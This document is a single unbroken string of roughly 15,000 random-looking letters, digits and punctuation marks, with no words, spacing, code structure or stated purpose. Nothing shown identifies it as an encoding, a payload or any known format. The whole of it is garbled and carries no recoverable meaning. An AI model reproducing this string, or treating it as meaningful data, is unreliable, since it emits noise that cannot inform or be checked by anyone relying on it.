Oe@]n-2Yx-hI@IWkxpWd266F0|V4w9z5OILr~yY~Oq9zn-%y^Y|X^Wts6ps_nOILI~iO4r6wdr(rd5wVpr|sKVSOE^~siEe-oY1]U&-%nCsWz-+@w^YCDh~kAULr}r:}AO:xJ;X@V;0o-7)ww&y}&Br;&5twJ^E%:&&R-uT(nJ(6CeuI4yiV+^odou{Bn2r_wu4Xx54~U](QnA;O2+BTi2EQu/02KQdd)z9&-%A/QNn~0LdYSdEeR0sBwkuhCIK^wpA-iN6h90Rh-W}fIpRh:}|VixS4kkuOuJkW7:@zBWIr7%1]h;);)66Y@N]6&p6^dISzO_CYTr6L0ndw7iW;NB]^2oW}k6BeSkkQtUOKK^pU4_O1rVpNBi1AepreKfE|9^peWKpQ0@W|KOB~iBwS_%:R7q2FJpI+6DCSy(^x^Nw5u+DXruIx:Q@Q^kz|}{d}Xzz14p:i;o@Y;d~+t;20z{U6Eqq@0;UW1fsysBUWpk~I%(Ay4I&KNLr7JAURKJE(4p&KNVW25hs~]+)x~Y9|AI02|:)xxz&V2~sV)Ln@7}wKCde{]-|rKu4W/pzO4UrAhC2rJ9W_7kW-dWDFF_r6A)9V4p7ztf]Y4qyE]T{-}y1FL2I:y(uf-p:+o;JFUu1OfJiu5EU;&IALsE&uw~1_wsJhSoNkwLCrtFSu{JCV2XFOuAXLE}EWF11EyfOFErCY/}Nz};Xx}u-(7BFx6;ku1tqJ)-~dFtRyx~sq]n@xBER(t2rS;R@z/esJEY+_sInJk7tF2nE5u-QIerfrxr&x_/7x}W|]OdOrD&OrDfsr|XFSw;4ki+uqWA4:n+%qOR-;X-9O9CUrByN^(6YISSW~BdrOqTTSAEzx9tAxf}x^CwE_2wX_DVwVz7]JzwhWKnW^R-)7/_o@pk~d-AOws|r2rf{0EfofKq)ASiQN5koYR:&562o9sXud^:U0dX(K0z+9uIe(CON}hNLWRx6s-IFxuz_])X5siX~E:X_1BF_iRp0T1xo&CUtF:eqLTF7ttFISuC/f5w]NOh|&DurkpXQB}_tB490OSDWh+D]RttIL2Upq{r-0IenOnwhE(rpJDS+X(5B+d^:)+t19|YC1KDI+&iIkIENN}D^:IDhArrSCIho]BE15U_WnISOR^+whh7CzRDoFOSnK1JXQdLyCUdfp47s:OLxCCR+1o6)f]t^:t9_{wptK9RBJJpk9s-;6Uq-oIROU~rr5E|y9@:xkkkkD}z)h^/RJ%N4~pYif@wyfRwt@)TST5pBk9IOz:@W4xL~sz-I5-ik1Rhhe6VtIJFx_R9+xsBWnCKE;Of|hIi{2X:D-}Ix0x0I%d9xsirS(}SyRAkDx7Xt%w_Rw/YK+q%n6NOtQ2x0BNF{rB@{whi&]:hpLho+21Jy_1sEQEVFVq^iE2LIA|ykC2zq0d:-7N&rERfD7Lu|EpKI-T2+LT79eyDQd;Oy@Uk{1Y1tqqx6BuVQ((BTV;-ynUBO|&%-qC{p7uS:Yf0@56:iUU&+oy~S}S+-Xu~qYe0)t;nL%yx66wF-L9nu2NFq(}i1;uJQwIzs6i9Ud2o~2}z~:qLB9:hN]OWDC;D7%p~i_&~T^&;|IYqCrf5/J_woV5esposXuweQ^5qfDutS0Fu{Eh;qxL{/EKCL2zNnsy@Ew(;ys|i1Oe/s_-udT//IkCx@(Vs6xRWss-^fS;^o^F|R0y_i4A-q|A_V;/4AzS;Cr]+49x{/@d0/x-Ydhi]|u9fQI{_fSWWsS]r61wQYOkp-I|u4oBtXAinWAWes4Est;^~1T(SS|hRnS]uFyx0ys&KtDTw)_@-Ct-F;rtWYrtJ;~:V+TzQ)e-hdB-{)^t7QAyVkrOAAq&JQktk7I4/n2I2u5dT_)I0(XIeTnoC_J5hU()Swr/2pr5Lx+wLq:%n~Lt~IXq;/pz^kxCoSC/pK2ppn9L@@;@:{]Q]OWU5yVNTI2~ORK~XDUAF(x:Lyxd4z9yXDW}wu:JX/N5ESQDTVf1Dr^]V/{WTKw4JQAzsp{9h_y6r_K~s_:NDY4fwewhsLJx&U&BrCpDuA{RDFyAV/6QRx^~&&7EDQe(rs-Ior;_}^:FJ-nIiW~0uQO&yVnI6~zYf9+N6~NYJSLT]ASp2frQE_d(_^(~s]&qxt%FBE~n]RfKoqYyWtW@4@e|:w1Dy{Q%f5@kfLn@-dBu1V0s+}R|qO_u1-:RAoTR4R2oLp0Qnz]Q1JTz+sryR}2n+RLSC7e|zBD_:1L6:%h59Fo-sJ_&I%ok)s1wnA}_;z79/Qzw^i&E/f+^469~OryD%^AB@%UD;p+XYXwTV}0u2u/;E+2Kk{:p5NyWX%fIQN@{]%6x160wiYpi~ILr{xn&F_C+LNTNeFesoYCQ(hkd5O(TELtup%q7YQ%Wxf-JpY]Qx;OKIYrQy;uk2QUrO&y&on9V7++}r+y0kiVCYK)eidUBIBS)4FY%2L1(0wtfWr%}o9Q-UDA2rOwA:_4h^Qp-%DfASy{DtJ%&Dd6-TLVVy6pyk;se2_e;eOT;^_o/s_e2eX6ws%yiRW_u-26DW^_U~BoKNwpIwrzR7)o1dr12xKXdk]5]EC;6u0IwsTVJ;/9DY{S_6CO1prNA%R{I1Q(Y;X/RyVt^+V4zq5eR+J9KdFr7~i@2@%u/oUx%7C5YhFozLqwOzB{_;)r_]Y4TCh1y~;5uf5X{9qRiWVDiy&WDiurr/~F)fz6~V-0Ez)97I4{BWR2:i+/0V::nJqK(fRuWupo|~Krxe245IKf0L^K^}FyWB1]B+9x+VD{Ww-zx7T;kWDx+6przCIJ/S9%exT6AxTW67np6WU@Y2qdhxrpV]:;SJdq4(szF5:0+S]V~e5B%uIV@&tdsXtYou~L+F)^RXr2WFU]/eJ9WTyT0epS)_y;KFDtd@5C)sF/YsY97D;VoFLy+VkQ{)s+4&IIE:sy~{X(E+/51+Tw%]Tr_xrI~x(|/:w{2ix9IF/rBI2ow/-9-Fk^u~-LzkkA(q;6I~0y@;:6J{ii9iUyde;TrJzUwu0k9;9-(WBhSC~Do(kCIO(;+hn{K|_-WEkwO2RJWS/1+{IiiWBpzz:9r]EtphA;OBO0:U7B:p:n&tsIipdtkC5y/0/1(O)dF@1fDsUnq_n)FstFo{KzN:/WL61{Lf;uI0KWDBiIBSr|IEUCR&R0d(r~rLp&+SpOAzkin(%feCRKI5q4RtN5rnQ;2q1qU)I702I:(-)%_SxBtxiB:A+wI|dzs1Q%/yIp7t5DshC{SS+yOe24nySC9F1~IIssIWEpNeXnU+zq~JE-Oz]&dQ;7kJS%Y/TKELO+}dKJB5%+wYX-(0:0h_&)UT^B;@rU^/xVCs4;@/r]Nteyh6xr44A~C94k1(];rh;uB_y@Eoswwu~7QrfNttI^{L-o11{I|p|sostyI~uWu+]]rthOEiBW51pN+C7JEuEWW]]]T0I+Jttz~WhQnuruNWJA00hyJC~]rrs/rUW6IC~u+BDyf]W&||^4IFIy;;rS}Aru++UAw+xQNT-hB2I6Eiq)Xq7tAA@Kx+Ur2zzChhuN1J|B&&orkK6fdYhA::]J/}5&w&0o0]Ou0VRx}uIBBF;r-|or+NhhqV}TV@~+@f+dddzY+fpA::t2RhR@h-OdU)(wnAJF__YqV&e%LDuks&k/z+V((((~]SJRDzSh92~5V+7_~WF{Q0:DCooqDro/2OAfA^%s]V(:+{)^6R177~Xtk_rR%TWLnDLixxorY(qpptD)kK{Txn|U|Iw+w&epthpzWrDo~~]hO-I](S];;_({p0{O:{diOoO:CXxCRRrIhQy(O/eu4iO4%BE|VCR)+}N]y~q:++AW^}dukS@5I]+y6CChxUE}:]zB|-s|hB]CN~u]qBLQ^2q^wi@JkNAV))LzJ1ihp)VTA+TzyDyzY&6:d:zu-W@5Ow^ep}YhfB%NAqQVre|d-fx0{iSE+V%wrRFLnLV9@]+N_LIB+5T@uFKpkSe:UU4@(6^5/wK4;~qFXiT~YIp^+S}u)]:1TA^F4_uo99&e+Q7:((+(X(@_R0}V&5+i9Irtrf{/])wI^N1~_&5V7VrEzYKfOd{E:51r6hRKFKk]py%y;{{()}oro4w^QIzeypRe:nDy|1{dTWtsw/not6NqLIDT/rpLr(ywfh{;QheFYe00TT+rWC{yEoWCr6nhIwWW%]SYxDEe0e{~0ku+ntrtWxRrUTUdqS-npTi-:VnS9@+xfzV}9fd:)xUU:F6V(/VIzqzzrsfwkLnoNni~WK-rNEtk^OT9Fz5))xF;Ko5i2{Ipr;Fpu2/d6qK4U0xn)D{L-D5-ODu4:tOszqkIWS1-VKW0x/}y-pRNoppyfTW0])NwrUx6C^)RFnpQ}KE97K_;UAfVhw5]nqV{iFDIAS]]V5JWN)s6]z}/fKp/9kfU4yFYn%6T2;9Q-Dhd;~U@&zkLEhf6;WxA~9QA+h&VXpQsL5xrI@5S2|XiWw16%]-L:NWNuQF2]1oC~wuQLd9qX6rdEQ5yuYE^eep-zJ|I%;I}RWzQ1/p57h(t&OAQyrsL+%N-19+dR7S4E-/ttsoDiDOQWKyyp/;_-R0r^Drk%5WrkfEqtLzIwwRIxUO%r-rieNEk)V7r2)khux|+WzIhrrk}J{Tu|hC)x~upFVq&R6_sSFyzS}Yq;2Axru2t-+R_:u~+X{7%i&5OkF5/ou|u{KLXVkkV@25ApxTBpD~d^DWWfLxE2|7DtsNipDB1uJpz&KIDSFhp+}O|R()wx]BO7nK5;Fy-siOrE(N-W~{XfTO}oCr|2fy:n-(VRuk2COR%X{n~5+L+0J4LfAkW^qdUK4]OhxE&id:(FY_w_]YuKh6VCr-qe&LN{npu~XIh@TAoyx+;OhWUQ^y9z/VrOq_r-2T42K:Q1YIpfW;tfzqz0w/CQ107RO}pXQI(RheTC74}6+pxxR+E6Sfxfy_e^rd2Jr~4E1rdA%ryz&NYKiLpyi|BWDy0:^J-RFWrxnSTFdL}JN{;LBoieei~A:Xz^~Qz||qKUEns/eOkxe/6qBen0TseOWhf%QFrXC6]FwLL^RxSEOrAWkzYq4:Wwn01u6~:QzzVp_n^{(V-}:_:u:Xnp;N:SfzBLJ(@5WN7i;1|^yT:W~k1-k]Q7%B-n%EV;LwWs9whxJ}YViDnI%|CNeROJEhRn}C_):pq]JS(LBV&eeEXu6ShKKD}Ki+6{oCBp|nU}Y@1fwo7LpDX2f&Wd4+pYpon&p9:A4RR4C)ky;&~&ooAWw@%pu41KzJkth;(6pUA-CYK9eRJf1x_WRIIrIT)r^zC+2~:+1+VT0Drf/rE92;}Lf@tVVEkyux77X;u:RK4d1d-L|-OI4@T2dpJ|UzBQALkFx0;I/T(({CN5;V4tIxFdB;IKR5pQUznp+xVfz&~Jww:5AE-4]IrN(FItF-90d4Cw^i;oTC)L|VNF0LCJ|L;^w_{Q|&0hL()y@7Y%J%UA7&dz9yOnR4frw-uI5~;q1wp]SrCY4qk&xJK^A6z~2Ww:2B~h@/Yoo:OUR2kkw@ip-U6o]5XoK5OWhC4%rkyU}{eS7+JhwkeorSrXJC-DTx9C(pXy@_f1rRskqVNo_+29E}2T+-t(OX^fI9{US{C1qeq&rw+V+S&6ixyV-tI:kIW^d^wwq~LR6x4UwzNNRkCe7N)Eth]&uK(q{nCFuOk0nBuq9ipd+(o|UK0OuxL0SCN-ON-r]X{OQyo:o-FX{7z&eoThd}:1iQ7oeu(%No-2y}R_@ioq^IuyDV0T}y]401UO~:Y4rA_rYpy_pQnyY/5:A%(y:D)&p/2@U51K]AdXK+h7tF10CCW]|:Rqt|Jdw{WCiws:KiwOdK7;}qJhW9dRof;FsX]_f1F)NC|diXpNQBL&Nw19;fI])5E@^0wNUqYW;;2z(X4uswEk9%)eq1rEFE+;X_4-~fzIupxz-kWrT~9Q(]II7q{xpy0{Ep9|)+k^kqDI;~6w)sVXpnL|N]u4{7}fp+tRtVp{F~XLY]kYDEoizSr{q-p2x_eB9:D0w)fC;UsAp_/15Xsh+nu-TA_VD-W/y+7/uIIfde:w1R(@{xiktTQBEu/4/Xf&f;(&RYh;SXL&w-rIVI0DEOhur&5C;]hsp+1@&UQhrrTWz5&6k1:u9EOIB4E}fCVAf^t9;U-|f2EBz@FstxoR;p}B;p2kdoUBf0Qqt&:2Nz&DrRErwnW0i)4w;{hIu)NIt_4iAYC^ApVr9R1xetSD9{XIiISxW+wD91%Iru}iw5wEtRTxY~V6Y~7x9nDsw)_0)/}CEd~9Y6uwEi/6i0i@Ee-VuLLIr5QSE~/wUtE&(wu|Y1KVE|~~rDJs]CN9I4]&I{Vq]hhs7u_sI&F0U6E9VB0A|}|}96JS7A;}y&6iEX]s]C(&x-QO|UEI/RYI(91qAo(wAipdhi^rR66NB2%pkW5+R&%wNhI]Ah0Cpr~YIrWW@W:-(I|_nId2D-x0KuSyTuXKFB-:yWERf~FCuR4KUAe;OAe%U-ES{W]QN]|VO~@KF^LUOB0OTr^z]rd4BohREp]fOwXYSqVnNWeJO]-2Jp42S9C1(&CSTwT&~rX;DrV0yks](Eqtx]fRqi9f{40rLDssikoi0pss{O0tWoU2:WA)@WV)Ww{EW--+SBTY{EXQ~pqw0^~LKEKBrkRSrIrNBrNVNhY-xkCw]s;q}I+{@W()}rWJ0s4_fECiFsYk@EznFA_YSrN@(-7uuDSsR@(z+&;AVw-)xATzSX{J;kyOY1W2xeA41R(UEtf/2hp-UYN/;(]{tQEuzCyWr;r]S]-uq_dzdIitfXr9LS6t&F^rF]h7{7Vr_{kt_;]}E9h:&;InkDhpRnh;Wz6y)K(fy5]q|tApB/E9BuBx}rpztrh+@6h+2U(ynKNF_1rhuBNC6rq6%@W{7suFC1q6uz++~z6;C@S;qD^]r6;]snxeshN&/WW{2y(1E7r%wUSkN^rwrDqS&SpRyDWCy|WV]&E~6/uXCqBTECSALWyxrNru;ku2;TqI;I(OB1udR5fRTNfd05]{+JSWpThQ{F~^(_+^xh]2|Xy+9|rk9hq/Q)]%REV+y4f4@s(}xhAE2rC/qE^+y0iJrU]RE_TU&9RT7OW~+6r&pENwUA9^ud%Wq)r~xA/n2D0W&R]-z/;}61TWd^@0k1%-fX-A~/%qr2r+pO~p-EQ~qQ5Bds-&)9XUx)I4-~9Dwh)DO|/DxL0^Y+@9e~_xp{xr^;KTei}@^iFd-D76iAoqeN9ru+]IwFBpin52^UDUeC1:^~~TY+n0e(iCyu-I)}O-E6eEh|ok|uywx7W|xB5@W//^|r]&N]]RfspTrCBI7h0U&9uhVL6J(&n-ku197Ee4V;{SrF(s2Vnk2iFB7~wVx|wB]oNiB9/h2IrqJqdCNAN|NSE9~EEnqWD~20&+2O:zqEyJdku6EFNE/RyF{~ERBnA&^&VBnp-r_:^^{~SIizxn(UUOVV:R{O_^RS)@]&-Iih~x}I9-L-Re{V~BrO@%J:E)T:]XQJ7)027+fSO4_q)irx]FqIsU0kW9I@ed~6x;6|sNh:4QESXCQJ^fx|1@dx]xzOB/TpsK-SX|(z~TB+OpLzIh}ziqu}C0~hrA{D(BIT@Ir9FJOxdsiBwpDdVYOrrNprNpkJN%%h)]YBK:U&49TA5+f0nO:6BhRzdwTEz@f-p)r@(_iV(oExCnT2e7}Kf6iJo:(&n4ydhu;&/0N4V7Tu;zV2/0RsQz;U{JWTBXrVA|B:qATV^D:9AfTd^(xqQ/(+UzLw6{ie%pi5r)JNJk_9h@_EW5K(~@t~kxL]:hC{BL]o:&^&x5LAN)Y0(zp7S;pYY5AUrD{zWyu7W(XTrrQXz6k@W%Q:Wyh9S%N9JtrLuV0fJABV6F@Jxe}):U}+:Fu6;CTyr1]2ruI+Wk+eEE-Sx_u9qKt1Wy]Ey~7Du16Uxd6uxX+|;XQ9OwrWx~f7]QYt:X9{qd/n:(72h;5AVD91Y^6WxhzWr0F7NWfk:f}QS^dXuQs{S&z@kR^e_K7dkRRsBV9CF0^kzYWC_T~|qd_X_O|+E^WQriBiU1BA-qBTS)^dO:Ne_{J^ErOdOx+BxQ+ix:wo6VJXO)-&Y:J(O5:{::L0dh4tt/u^FnX_6)X_:1X_4)X_15XXUTY({:CsNqCQ{wJ+p&AF}ze+{2rpupr@Cr7WE1rSnzSu+h_wF6hpR+9O^5h5+s^TyS5{{s)QUTrT;Ir%A9hKKtL(9}+UJ5JJ}1J:w5q]O:V@T@L9wVS6X0xIxIr1o)6JfWhso:NX}B]4LS:tp)f+UWqW]zqt}5q;{Jdxpt:ikW]r@rXy65Xw;h21kO~fw1RNWt:q+yOyrWp76A::5^LnQzqJ9iy%;)Fz&4X^W{R^~(R^dyX_o-5BNdXQo|y9-)F0W:-RpxWq6pyz@rrrLpupE{DzXJW/;kxA+dy~;wx&2UVDLIfDQ{^TeoyL%2^/n4/De@:p9nd5qhz:US@5S6K-Y7%}rYQs]OfJz;|]XAqKLzT4i5VDq9ELE@0rxJK~WWfuynpiSU|]DV:n];-9KIyENKnOpAUAuBW0y9+U/@}{NIA9/1N{TK:KhpyCIC(~;_1uzy;1O){~9KdIfI7y}|2y0]%pYq~q;S]q{T+iTirKJ/0y&6^oD6@Eu2Xy1Lsy1_wrSFQ:4dry/1k+O{kLfFCWQD|r~^-r-Q^:s~dCnn@DO~Er-@WrduiK1q;56UEypEo|9~WhBeK)h4%BTN1w%EwrruIW(Te+D&VnTdCy^Yx1r6CEn]y|IhnsT5DD^:^{zq)y5-}DSOrW(CS{h]EhW@B7{i;)kO%}(7n&Y+oF^Wee7tWk_++;Xt_2XBD:TOp+pB4TRx5^DwS+&zC-LWN@r9ByxrBtwAVdsA}sTtEKCNd+^p&Tf|uzJ7TAE5eY_4-wfR);7zKVDWnSXk7~rE|Fr91n4&YL@%KDW+{/T6yxJ&IW5e%ATssqxs2rqC-WL;_)IDWWxd:F29Jp7WuBkqLQqBrf~-C^Ap@w~TkW0xWRxRoV^nYB:1p5z9WU}{:-};2w4xO6_Wo@kK+@(ztz|x:BLFyR}1V9JDEQ|y|/w);X@YSVuq7{r|74xO{OY1~isE+z_2+V_TQyYY-y+{~0_{Nt9zhDwNiRFD&Jr9u5wA&Xsf&7s/Rr+Kq5(~}:9z4)ET:hkWk49qfIV:XfTLkR~I]]1(~4BR;SA]RS9DE0kD}%C)u0opuBdDwE)prII;okW{)F6@FCu:)XhLX@s{ORW%h7zLw|)@fs;p52@10et^y(%~VwQ@E(_D@TtWTzIt7|efrfBB22wuD-rTu6uN0JO{06VNJCh%060~D-Drrt+}I5^zVKy{TpDn0Q:0hhnRIyQ(+6dhE{+fsyS]&t/AzeNszduOBy1ND41J7RQ9s-_{x+LNV}dTtNsQsY]FnS{y;kN+zDddX7&}f)%RnXE}p|Yt9]+LR&dYkR|IIB-1|&W+E@(Lu|Q~orJY9/sFr7{fx-f;K;Q1/%xw2Ff5KTrfOJqR^{%9/(-|eCr0UC45{W/hz^QtRLxIIuK}u4zS]Dq|ohk5wNAp9k&IfRkN(ykRk1FRB(^rOCyfRsk52fOos_FJyKne}:-L1i)0~+}VEId2Vs0+4xN}nnxUwUEpSUOoXYISLi&L6(Ln%AFnEU%K%QTT)kfx;&~pW54};Iz72tRw{Ct~/h9i2h@+Br]OeF1pC(}iXt;nLAQq@)es5^5F/fnT4_)p9]%tB1|27t|J7yd;tp&:K%hDW)F:O7wtW;rW/hD%((F6)rI%of/Xey//(USnx57Kwy7Vz57sKzeo^NC}|])CO_9p@Jxp)hk+:}2~0Lxzx%)LsX/ziyXzzroY7qDqxiY+opY1FhnIRAS-XeKnWDSJXqKD|62^O]TKLq}Q)C-I1C9zf(5L^;s9utfNrT|F:/1y4YTYR]s(pBOOY(9(+9_YtRfEnOSwL::{024S~N+qL+&f0x4A{y1Ao:ssQW1YdqsXrt/X&K7V;xXVuw5DQ2s7KwDKKQ47EW%%wwQ%JN0VCD{+61oyhn1O1OXRen9R^S/k1uCewhKU71@U%s4KWC/h]&K/QhX9OAq60V)9WeO%W/1Ty9/WX~B+W+y~IztU071BW~CNy2khOI}%Frn{ytoV9_rS_IoJW{2+dte+i@/0dSwf|qQx_h2}hf6DAB%2K;E/BO9/E|941x-;EQ;_u_1nu0kyn|tU(4nnn-QuVqdCDTTprI0rQds4V|zCRw-exx;xpTyf-h@wwVW}6wf@B+uIuJz|qrd&uC@-^n(:zS:Y+UKCJ9%Y+zI:7Ti5:dKXJxVT7DEnr)(ud5J:9)0fw(wr7{eER(Ai9L2zT{4NI(NkTB9|}y2w0F|WBLAQ|h1eR{sy~L)E~F177(C7nYs_7DW]uY0xQI&}%e2}~eXo~e/1%r&{~nu7IiW;wutBR1xrwo(%E6~oW07;2wq/IWh-DtkCRo{(6d]r{-7CiuIz;zU+rKrqWVx%7XSx+pCr6+-o]YhBpu;rkhsVfXD~~Q|wCh}]S%qO/1k]df;^td+z7):q:Fi5AnLkYytW~S0rxSK;w9kh1rBEdN]dV+_@5-V@)(@kxu;65O61f0(_E+FTr(%YhrzeLE9oqnO(;|IO}:xCyIL2i+yfh)TwhVBVC|ysf_WELo1W~O%z2^DnRDp]N0t(@N^iJ@uxh]%eBW~OBx{SC6tJXhi+S%QN:ViJErA5]zJh+]rA&4nzApqd699FohB4VWNsRF-qtIO_^pfTRW+-k{J_^ehFo|0oWif%@X)X1(~tp1U;ih/L%;7+%sNepwkk%pCB40E]ui~rpIp~quxurC-BBBI|X~]9~&yISN]kWkA-C]ofO)~rkpX0n+WpNCII00T/Ne{D6E06FF6uuS(NfB}OOt}9}uh|-zACA]UAufV;VNsx6WOsF&dixkiAhUdixtr]}}qJXf&SSqwVUVAfkOSp}SSf/|V6|)tN}SLN6kSDwkyKV9-BCd~fJpy)^C}VkV-L~w)d2U)JOE-w-d90q@0f{E+SiT)@IF6hNoSUVkKKQ--++tQ]:OOJ5Rrs6hz-p:Wz(nD;n}D+]tII9iKnBwf|ye6]~{@:5tUzw&CYpV7YYeeN6Fo7sC}4|Ct5_x:75eIJr0KDKpk)zC9K1(77ee{uYzr/rr}00ty9]_|rpXQp_nx4{LCCI0~XiE|h9uU(pkkk9@@WpS7EFW-|)wzf^x+Nhtw/@;+L;&pC}+JL}^pCy4pEOzNAIud{OROuy]+)|Sfdd~U(EE(yyUy&&9Sq&q__:};tptsVII}eqe^9-^2z_dUOq%BU+@B:psd2dkN-hL;ptX^6TT%OAAuu92qBOErwJX)TB^Txseu9O0h)E:qXS}-zxKdf7^W(ty/+ISE+tf~xd:SsQ@tfL(BEW(VD1BI|ht9YE|&CL;(~pDDo{XBd&4trTSfs;YOWd@T:EuVCtteD;]_ekf]Vk@@uhCNWE;9|)_Lp_k%{OBf](S|DR12Otqu;_LNo;YWpNLI55K]YX7Unr4VDW~SRT54{t4NLkx411]Eh&W;p~-tAy]q}y~SRquz2/%B1rhV&f|9k9e5q%)@xhBn^-O:N&ett(1:U^VVBfBd2TK++FOy|-1x~r0Tu}2u1r0ho(-yAYfChVRnYWtkAD6:x~7~JC%TVFN+tQQxwxL5nhzU(yBxJ~d}|A5Xd]5~k:FXf4^F7rQLD}2E7f{69)thzTF5ipRK1tiyWsqCes;w4u1EJIDJ1io/Y+;6weT|r){O6uh7pE|6k]xo7rN^VoL4r_9/0SErk6O(r9pz~T]kEIh-OiYdWE~zRfzpCksk6i7T0y-nQ|C)r:rEtqCkCUO4^fBdUDOQO~{-p^Y{&&Q9fi+xEJYE]wTn;6Fp+6](Rz%Equ9qU}0h--0BDpiq0h/QuID1I-xdi^VD0z7NyTY:ELCRFL&&f^04y@Wrw{40D7|7-^7L:WIq91(EtdChCuDwpuI&oD6_y@J%CqLd+r1Jip]]4wpV_~OEroyrV_twS4dR49I^VL])FVr7dLtE:VJ&2q%h+@DSXdyk1d((w4T4zy49oChU@dR6r^of/_;x7kSWtVpt~-Io|rLoY+O~R6V_IE;eRErh]69+TLErWqS6iCYI~t/CynRsF:EQ{52]tzd^6|~JIxR4prEs|{R(-SnkCyU)ROB+x-0}0Wh-@_2EFBJW-~Cyzq4wIL-n-{6f7%NC9esoLUkAd|+OOWnqEY_-Tqw2z-RD+iY5A6UznIWt/r5TpiB1_1R+_:rrihOO)%eq6uwfO&KN{_hFVr^f|5@I;}ux-D]^@-r:s);wF_O-:&/duA%1D4:sy(|(A)FuVD%hwNO:]:@Yr0]6/T6r0CYwuOFwAk/-uV17@_pE^-+NU/:S97Dz2EyNQB}O+@LY}49q;9n5urVdO]OrzSrx9i;iT~KT(u)I0RV90{1NLe]nOKRzk0fO]CRd4x/+;LJy/uiNId6ukwpTz+C&Rx@re4V@IELdt05V^|@XL9~4C:+dNXLA+kIBYqBi5+-rzFW{SkheWOkfW4Fp+YnThS@}F@Jpd~~+q;{rJE5tDh/URSpY:hNIY1Fx4euppw}2DphYT/%uY24tAEJuT:pkpkF&%A:::]]CptBYATKw}0J7x9xE}-RB@-1WN^LdWz}22@^re^rNVX^+Au({^D)0VprX&nyQw6kEe)ItO(;r06t-i~th5IAUutSd(eX)Kt&f^NpWWEyE7i;+U0z5VFz^}VuCOE_|Y]|2WDr_w{7C+VF7rnr%K_yALwiJk+uuyF@ILLNx%IF9fz|fz-w-_~FsxBi:u]WQnnu+92L_RKy:E|WFhweU;}Jq)+++K6k4yk+)u50dTpr0dxrr]15u+iewp0W}x)QWYUIrs/y]Qe1BX)/i1&@+E5-w%wIKru|Rp&xUL:49RndT;i-R_qtB-T^4kVUk+dXQp:CxXORd}5y_~ruwtpD_@Uq-y_@q6D~B;IIO6SWLU]@yU4Rp7s5:L96U2E(_]OuCntwWW6W4dWRQnTBB%L1Vs4)XBn_BeA:Cx9nJr1h%E-zp1doWuhkJq9400w0sorRw@BEXYi2IEzWCs9@UIh~4s1LF|;LFRRBTrCWnn-2W-DpDVsOI:VkrS]:hxEoUprU+d(|x+;y4WdXL-q2qus00WD+ReRF00@d2ey2A|r+Upu0}yrFk+AC|i+pxE^pNhrJ}E@6ddi_qzY{WBqWJ]J:Sz:qqd]d_W{)iI_F-uV&QAeYVWVQS0i+o9s{O1|CuhVdBYKDS_QWyfQ5xsXh&6)p)/4JXQxkWK]I7CF_fIh/2O4}oXzKKtSzL_q%y@ddSNp^0CDrOhLrtpr}Q9DA/+tkBRXeEk)4TKduXNYX%u;sop%VW0O)AYW:5^h}OA+;Th9E}rDSDky-NT4ExYT6}4((&y%56(RI:Ato(]-C%y+qx~4Vrz|rfxUL6;IK-]%6KkTt/-tnInuLQC:rT(k5NTI^LxxCxeRz]q5JL-FE;AX;En/s1|F;ot7YCy%I;rr@4t|2Xd7]@)F-|ff_JV7oNAw_-p%nXhh9xB~44}Q/5&&U@7Lf%d6xEk;W+]-Oh}I@RspNYTEr5O;yCVt&IsE&NIE|6^f0B^Y])DfoU2+~(Oy~V4/oEWE9pILo]yoOEWErdrqs6w~@s)A25Fyr|_Ske/qwEAhI+Vornr0xz0ADR]owu_F9J5EIkL~}Rt{OELVro_d9Oh0]JFJ2FeIE6;o&LFornNLE&(Is47oRqL-]Lopr~nLrfYKrd-Ok{RyW-UBW-UyWUOxr|~uDS|orooq}1nRVh;Niq/Ox^^pk^XpW7Q+&n]UsII0rWk}V^sEwzq0pX:n@J6]AU)qs&|LkJFy@:{Ips({wUOU~KFBh{UNp0Jnr1frOrux]h2FT4w(WrNBhr{AWr9DBy9:9-;%WuXEWkdQ-9(}2YuUo]wnq]F-IVo;xAX}W_QYrW^dWLV^Wzw]@i4UXQ_}Vdy:]VEnUuC%yiyROxyA0+9(NISItpVu&YNRQBVAC+5]f(itNER|;6EzIyU]7r;&hrds_yK(KWU;Cr]LQ-;kBuQBNxk1IrE(u69S4d9IYfQDhE(2Ox9YLp(L^~0L1I]VkA%JtWt|Yf0TYrE]7~tJ;U%ozEyLqW5Y&N}9W-ffyA%-@ByJ6Ux_++}{7h&YnA5TK+N1duN/Eu-Iu~Ehkyoz@dz:ThUwY6rExWn47-VWBxt~Rdy]06xXCh(I}^Bdi]o~o^ud]kt]JhER@hFRurx~%p;U4dAiWh^%r~n]pyR5((VWfrS{VpuiTp-_0Y;WD(E@WEw7)d;i+]T6OIw&qw/S_BDr-J@d]~ppQp2d7OOz)eD9yyDx2/n7Yx2dA7|h1BB6Eqs75LICsWCARxJ6x~Surqk9LopqQ5DwXp2z{RBSJsW9Rth-dqxux|@dD+T;yWV)z|of_OSfJ-]|}}rrt+o+(AOpV6uqE-JhkO~yI)&6K5s~5)U+9OpqRJ-Cy{@wwqOwE}D+B1JwSNrpBuV]R2o;RfD2uWSqLDw;:94uWX~(d+RC_%IuT1wwwLDuCOI6W9-kr-pq{UrqQ&2hJkVqKD0x0r&^Eo|xOeU9rAJfWuOBWSU9Yp&Vofo7/R9Si&SIY|DS;;rdLBEA_KrA{}EI^2A^ttV6Uo-IQCSNQp~|pTo/s)Ur^y5QSe|op/RIkeT(]SBrO~/qT~/~@i/%UFw_AkniV)kQB)WU&xQTAEwUnVTAO;}%kRoqTOUWE%}k94qLWyVInTJQ&hKJK;%NretER6]BIN;_]tdoD|D^+U{]C1Xzwud(IFyOI-op+):iIR5^r9_S]1UF@CRKUYBIJ{rdi2trdfB{T2niI9Tpn6+_&Irz^F0AB]JEn9qW]UESi_5OJ2({dwBQEL6iA7Ayzw90O^Kf:9WLqfpBT0}UxshnkztAVDWO-O5UqpsKishr6kBBT]Dy-TKz+~k@i~6+:y4k6BDx:_RTJB}6q]Ez^L/pz:OY:XkBrVwUD&u%InAyzRwBe%LR2:LI%uDiw^ykWhFI(d5Dnru}kSyWir6JDkF-nO:|~r/];r]]+xFUwJQKeB;%)hBqYuB)]Oze@Y7D6k2u6i-/0V2fz:7nF^72}-wRn+:&DY+@xu&^R^O4wr@^L6X-ufh5n;O%7EFzUSL%TkrysILDedix+EI^2OIxU6ru:]@}Nz+V+rrSr;t5n^t:%:wB^+(u~YE5{::ziF^(5uLt__TD}O]t%_T0]pyD-Ofqxfn_A:wpO(7|dxBx]x4--SVe4x4YJx4i+_0ICF_Lo(7AoWxpOxFo+O:VBruQwV}LCdenU:^5Ei9BNV^IB(((kOz{_OJ(Q:_{XOJho^2/^S%%)5/7}DSS-@OO]B&AFyr:r))wtr@7QDRw~z:A41ruioWE